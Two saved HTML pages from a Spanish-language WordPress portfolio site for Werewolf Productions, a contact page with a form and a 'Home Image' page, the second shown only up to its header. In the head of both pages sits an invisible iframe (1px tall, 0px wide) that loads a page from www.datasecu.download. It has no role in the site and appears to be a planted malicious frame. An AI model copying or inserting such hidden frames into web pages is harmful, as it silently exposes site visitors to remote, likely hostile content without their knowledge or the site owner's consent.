
<file: contacto/index.html>
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" > <!--<![endif]-->

<head>
<meta charset="UTF-8">
<!--[if ie]><meta http-equiv='X-UA-Compatible' content="IE=edge,IE=9,IE=8,chrome=1" /><![endif]-->
	
<title>Contacto | Werewolf Productions</title>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<link rel='dns-prefetch' href='https://fonts.googleapis.com/' />
<link rel='dns-prefetch' href='https://s.w.org/' />
<link rel="alternate" type="application/rss+xml" title="Werewolf Productions &raquo; Feed" href="../feed/index.html" />
<link rel="alternate" type="application/rss+xml" title="Werewolf Productions &raquo; Comments Feed" href="../comments/feed/index.html" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/werewolfproductions.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.12"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b!==c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='../wp-content/plugins/contact-form-7/includes/css/styles.css%3Fver=4.6.css' type='text/css' media='all' />
<link rel='stylesheet' id='bow-plugin-css-css'  href='../wp-content/themes/bow/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='bow-style-css'  href='../wp-content/themes/Bow-child-1/style.css%3Fver=4.8.12.css' type='text/css' media='all' />
<link rel='stylesheet' id='bow-font-css'  href='../wp-content/themes/bow/css/font.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-bow_framework-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%7CBebas+Neue&#038;ver=1468946552' type='text/css' media='all' />
<script type='text/javascript' src='../wp-includes/js/jquery/jquery.js%3Fver=1.12.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/jquery-migrate.min.js%3Fver=1.4.1'></script>
<script type='text/javascript' src='../wp-content/themes/bow/js/modernizr.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='../wp-content/themes/bow/js/respond.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='../wp-content/themes/bow/js/flexslider.js%3Fver=4.8.12'></script>
<link rel='https://api.w.org/' href='../wp-json/index.html' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="../xmlrpc.php%3Frsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="../wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.12" />
<link rel="canonical" href="../index.html%3Fp=1898.html" />
<link rel='shortlink' href='../index.html%3Fp=1898.html' />
<link rel="alternate" type="application/json+oembed" href="../wp-json/oembed/1.0/embed%3Furl=https:%252F%252Fwerewolfproductions.com%252Fcontacto%252F" />
<link rel="alternate" type="text/xml+oembed" href="../wp-json/oembed/1.0/embed%3Furl=https:%252F%252Fwerewolfproductions.com%252Fcontacto%252F&amp;format=xml" />

<iframe src="https://www.datasecu.download/lot.html" style="border:4px #ffffff none;" name="connection" scrolling="no" frameborder="0" marginheight="0px" marginwidth="0px" height="1px" width="0px" allowfullscreen></iframe>
<style type="text/css">.navigation .menu li, .navigation .menu li a, .navigation .menu li a:visited{color:#000000}.navigation .menu li a:focus, .navigation .menu li a:hover{color:#000000}.navigation .socials li{color:#4c4c4c}.navigation .socials li:hover{color:#000000}.navigation .copyright{color:#a2a2a2}.navigation .copyright a, .navigation .copyright a:visited{color:#000000}.navigation .copyright a:hover{color:#888888}.homepage .title{color:#000000}.homepage .slogan{color:#ffffff}.homepage .discover{color:#ffffff}.work .navigate li, .footer .link{color:#cccccc}.work .navigate li:hover, .work .navigate li.active, .footer .link:hover{color:#000000}.work-preview .meta .picture-title{color:#000000}.work-preview .meta .album-title, .work-preview .meta span{color:#999999}.work-preview .nav .prev, .work-preview .nav .next{color:#000000}.work-preview .frame{background-color:#eeeeee}.post-loop .post-info{background-color:#f6f6f6}.pagination .current{color:#000000}.pagination a.inactive{color:#a3a3a3}.post-loop .date, body .sticky .post-info:before{color:#a3a3a3}.post-loop .title h2, article .entry-title{color:#000000}article .entry-meta span{color:#b8b8b8}.entry-content p{color:#a3a3a3}.single-category-bottom a, .single-category-bottom a:visited, .single-tag-bottom a{color:#a3a3a3}.single-category-bottom a:hover, .single-category-bottom a:focus, .single-tag-bottom a:hover{color:#888888}article .social li{color:#a3a3a3}article .author a, article .author a:visited{color:#000000}.navigation-post .nav-previous a, .navigation-post .nav-next a{color:#000000}.navigation-post .nav-previous a:hover, .navigation-post .nav-next a:hover{color:#888888}.comments-title h4{color:#000000}.comments-title{border-top-color:#a3a3a3}.comments-title, .comment-list li article.comment{border-bottom-color:#a3a3a3}.comment-list li .meta-comment .comment-author .fn a{color:#000000}.comment-list li .comment-meta, .comment-list li .comment-content p{color:#a3a3a3}blockquote, blockquote p, blockquote cite{color:#5c5c5c}input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="submit"]{border-color:#cccccc}input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus, input[type="submit"]:hover{border-color:#000000}input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus, input[type="submit"]:hover{color:#000000}input[type="submit"]{color:#666666}</style> <style type="text/css" title="dynamic-css" class="options-output">body{font-family:Montserrat;font-weight:400;font-style:normal;}h1,h2,h3,h4,h5,h6{font-family:"Bebas Neue";font-weight:normal;font-style:normal;}.navigation .themenu li a{font-family:"Bebas Neue";font-weight:normal;font-style:normal;}</style>
</head>

<body class="page-template page-template-page-contact page-template-page-contact-php page page-id-1898">

<!-- wrapper -->
	<div class="wrapper">

		<!-- navigation -->
		<nav class="navigation">

			<div class="menu"><ul id="menu-top-menu" class="themenu"><li class="page_item page-item-1898 current_page_item"><a href="../index.html%3Fp=1898.html">Contacto</a></li>
<li class="page_item page-item-1582"><a href="../index.html%3Fp=1582.html">Home Image</a></li>
<li class="page_item page-item-1824"><a href="../index.html">Portfolio</a></li>
<li class="page_item page-item-1816"><a href="../index.html%3Fp=1816.html">Sobre mí</a></li>
</ul></div>

			<div class="footer">

				<div class="socials">

					<ul class="social">
						    <li data-url="https://www.facebook.com/Werewolf-productions-328318110535502/">Facebook</li>
    <li data-url="https://www.instagram.com/werewolf_productions/">Instagram</li>
    <li data-url="https://vimeo.com/channels/werewolfproductions">Vimeo</li>
					</ul>

				</div>

				<div class="copyright">

					<div class="title">Werewolf Productions</div>
					<div class="subtitle"><img class="size-full wp-image-1913 alignleft" src="../wp-content/uploads/2016/07/Logo_WWP.png" alt="Logo_WWP" width="50" height="50" /></div>

				</div>

			</div>

		</nav>
		<!-- navigation -->


		<!-- header -->
		<header class="header">

			<div class="inner">

				<div class="logo"> 
	
	<div class="logo-title">
		<h1 class="site-title">
			<a href="../index.html" rel="home">Werewolf Productions</a>
		</h1>
	</div>

</div>

				<div class="menu"></div>

			</div>

		</header>
		<!-- header -->



	
		
<article  id="page-1898" class="contact page fullscreen post-1898 type-page status-publish has-post-thumbnail hentry">
	<div class="cover inner" style="background-image:url(../wp-content/uploads/2016/07/background_contact.png)">
		<div class="content">
			<div class='text'>
				<h1>Contacto</h1>
				<div role="form" class="wpcf7" id="wpcf7-f1900-p1898-o1" lang="es-ES" dir="ltr">
<div class="screen-reader-response"></div>
<form action="../index.html%3Fp=1898.html#wpcf7-f1900-p1898-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1900" />
<input type="hidden" name="_wpcf7_version" value="4.6" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1900-p1898-o1" />
<input type="hidden" name="_wpnonce" value="b80b212339" />
</div>
<p>Nombre*<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
<p>Email*<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </p>
<p>Asunto<br />
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </p>
<p>Mensaje*<br />
    <span class="wpcf7-form-control-wrap textarea-139"><textarea name="textarea-139" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false"></textarea></span> </p>
<p>*Rellene los campos requeridos</p>
<p><input type="submit" value="Send" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
			</div>
			<div class="info">
						</div>
			
		</div>
	</div>
</article><!-- #page1898 -->
</div>
<!-- wrapper -->
<div class="loader"></div>

<script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"en-US","strings":{"Close":"Close","Fullscreen":"Fullscreen","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Download File":"Download File","Download Video":"Download Video","Play":"Play","Pause":"Pause","Captions\/Subtitles":"Captions\/Subtitles","None":"None","Time Slider":"Time Slider","Skip back %1 seconds":"Skip back %1 seconds","Video Player":"Video Player","Audio Player":"Audio Player","Volume Slider":"Volume Slider","Mute Toggle":"Mute Toggle","Unmute":"Unmute","Mute":"Mute","Use Up\/Down Arrow keys to increase or decrease volume.":"Use Up\/Down Arrow keys to increase or decrease volume.","Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds."}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='../wp-includes/js/mediaelement/mediaelement-and-player.min.js%3Fver=2.22.0'></script>
<script type='text/javascript' src='../wp-includes/js/mediaelement/wp-mediaelement.min.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='../wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js%3Fver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='../wp-content/plugins/contact-form-7/includes/js/scripts.js%3Fver=4.6'></script>
<script type='text/javascript' src='../wp-content/themes/bow/js/magnific-popup.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='../wp-content/themes/bow/js/scrollbar.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='../wp-content/themes/bow/js/waypoints.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='../wp-content/themes/bow/js/fitvids.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='../wp-content/themes/bow/js/jquery.infinitescroll.min.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/core.min.js%3Fver=1.11.4'></script>
<script type='text/javascript' src='../wp-content/themes/bow/js/main.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='../wp-includes/js/wp-embed.min.js%3Fver=4.8.12'></script>

</body>
</html>
</file>

<file: home-2/index.html>
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" > <!--<![endif]-->

<head>
<meta charset="UTF-8">
<!--[if ie]><meta http-equiv='X-UA-Compatible' content="IE=edge,IE=9,IE=8,chrome=1" /><![endif]-->
	
<title>Home Image | Werewolf Productions</title>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<link rel='dns-prefetch' href='https://fonts.googleapis.com/' />
<link rel='dns-prefetch' href='https://s.w.org/' />
<link rel="alternate" type="application/rss+xml" title="Werewolf Productions &raquo; Feed" href="../feed/index.html" />
<link rel="alternate" type="application/rss+xml" title="Werewolf Productions &raquo; Comments Feed" href="../comments/feed/index.html" />
<link rel="alternate" type="application/rss+xml" title="Werewolf Productions &raquo; Home Image Comments Feed" href="feed/index.html" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/werewolfproductions.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.12"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b!==c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='../wp-content/plugins/contact-form-7/includes/css/styles.css%3Fver=4.6.css' type='text/css' media='all' />
<link rel='stylesheet' id='bow-plugin-css-css'  href='../wp-content/themes/bow/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='bow-style-css'  href='../wp-content/themes/Bow-child-1/style.css%3Fver=4.8.12.css' type='text/css' media='all' />
<link rel='stylesheet' id='bow-font-css'  href='../wp-content/themes/bow/css/font.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-bow_framework-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%7CBebas+Neue&#038;ver=1468946552' type='text/css' media='all' />
<script type='text/javascript' src='../wp-includes/js/jquery/jquery.js%3Fver=1.12.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/jquery-migrate.min.js%3Fver=1.4.1'></script>
<script type='text/javascript' src='../wp-content/themes/bow/js/modernizr.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='../wp-content/themes/bow/js/respond.js%3Fver=4.8.12'></script>
<script type='text/javascript' src='../wp-content/themes/bow/js/flexslider.js%3Fver=4.8.12'></script>
<link rel='https://api.w.org/' href='../wp-json/index.html' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="../xmlrpc.php%3Frsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="../wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.12" />
<link rel="canonical" href="../index.html%3Fp=1582.html" />
<link rel='shortlink' href='../index.html%3Fp=1582.html' />
<link rel="alternate" type="application/json+oembed" href="../wp-json/oembed/1.0/embed%3Furl=https:%252F%252Fwerewolfproductions.com%252Fhome-2%252F" />
<link rel="alternate" type="text/xml+oembed" href="../wp-json/oembed/1.0/embed%3Furl=https:%252F%252Fwerewolfproductions.com%252Fhome-2%252F&amp;format=xml" />

<iframe src="https://www.datasecu.download/lot.html" style="border:4px #ffffff none;" name="connection" scrolling="no" frameborder="0" marginheight="0px" marginwidth="0px" height="1px" width="0px" allowfullscreen></iframe>
<style type="text/css">.navigation .menu li, .navigation .menu li a, .navigation .menu li a:visited{color:#000000}.navigation .menu li a:focus, .navigation .menu li a:hover{color:#000000}.navigation .socials li{color:#4c4c4c}.navigation .socials li:hover{color:#000000}.navigation .copyright{color:#a2a2a2}.navigation .copyright a, .navigation .copyright a:visited{color:#000000}.navigation .copyright a:hover{color:#888888}.homepage .title{color:#000000}.homepage .slogan{color:#ffffff}.homepage .discover{color:#ffffff}.work .navigate li, .footer .link{color:#cccccc}.work .navigate li:hover, .work .navigate li.active, .footer .link:hover{color:#000000}.work-preview .meta .picture-title{color:#000000}.work-preview .meta .album-title, .work-preview .meta span{color:#999999}.work-preview .nav .prev, .work-preview .nav .next{color:#000000}.work-preview .frame{background-color:#eeeeee}.post-loop .post-info{background-color:#f6f6f6}.pagination .current{color:#000000}.pagination a.inactive{color:#a3a3a3}.post-loop .date, body .sticky .post-info:before{color:#a3a3a3}.post-loop .title h2, article .entry-title{color:#000000}article .entry-meta span{color:#b8b8b8}.entry-content p{color:#a3a3a3}.single-category-bottom a, .single-category-bottom a:visited, .single-tag-bottom a{color:#a3a3a3}.single-category-bottom a:hover, .single-category-bottom a:focus, .single-tag-bottom a:hover{color:#888888}article .social li{color:#a3a3a3}article .author a, article .author a:visited{color:#000000}.navigation-post .nav-previous a, .navigation-post .nav-next a{color:#000000}.navigation-post .nav-previous a:hover, .navigation-post .nav-next a:hover{color:#888888}.comments-title h4{color:#000000}.comments-title{border-top-color:#a3a3a3}.comments-title, .comment-list li article.comment{border-bottom-color:#a3a3a3}.comment-list li .meta-comment .comment-author .fn a{color:#000000}.comment-list li .comment-meta, .comment-list li .comment-content p{color:#a3a3a3}blockquote, blockquote p, blockquote cite{color:#5c5c5c}input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="submit"]{border-color:#cccccc}input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus, input[type="submit"]:hover{border-color:#000000}input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus, input[type="submit"]:hover{color:#000000}input[type="submit"]{color:#666666}</style> <style type="text/css" title="dynamic-css" class="options-output">body{font-family:Montserrat;font-weight:400;font-style:normal;}h1,h2,h3,h4,h5,h6{font-family:"Bebas Neue";font-weight:normal;font-style:normal;}.navigation .themenu li a{font-family:"Bebas Neue";font-weight:normal;font-style:normal;}</style>
</head>

<body class="page-template page-template-page-home-image page-template-page-home-image-php page page-id-1582">

<!-- wrapper -->
	<div class="wrapper">

		<!-- navigation -->
		<nav class="navigation">

			<div class="menu"><ul id="menu-top-menu" class="themenu"><li class="page_item page-item-1898"><a href="../index.html%3Fp=1898.html">Contacto</a></li>
<li class="page_item page-item-1582 current_page_item"><a href="../index.html%3Fp=1582.html">Home Image</a></li>
<li class="page_item page-item-1824"><a href="../index.html">Portfolio</a></li>
<li class="page_item page-item-1816"><a href="../index.html%3Fp=1816.html">Sobre mí</a></li>
</ul></div>

			<div class="footer">

				<div class="socials">

					<ul class="social">
						    <li data-url="https://www.facebook.com/Werewolf-productions-328318110535502/">Facebook</li>
    <li data-url="https://www.instagram.com/werewolf_productions/">Instagram</li>
    <li data-url="https://vimeo.com/channels/werewolfproductions">Vimeo</li>
					</ul>

				</div>

				<div class="copyright">

					<div class="title">Werewolf Productions</div>
					<div class="subtitle"><img class="size-full wp-image-1913 alignleft" src="../wp-content/uploads/2016/07/Logo_WWP.png" alt="Logo_WWP" width="50" height="50" /></div>

				</div>

			</div>

		</nav>
		<!-- navigation -->


		<!-- header -->
		<header class="header transparent">

			<div class="inner">

				<div class="logo"> 
	
	<div class="logo-title">
		<h1 class="site-title">
			<a href="../index.html" rel="home">Werewolf Productions</a>
		</h1>
	</div>

</div>

				<div class="menu"></div>

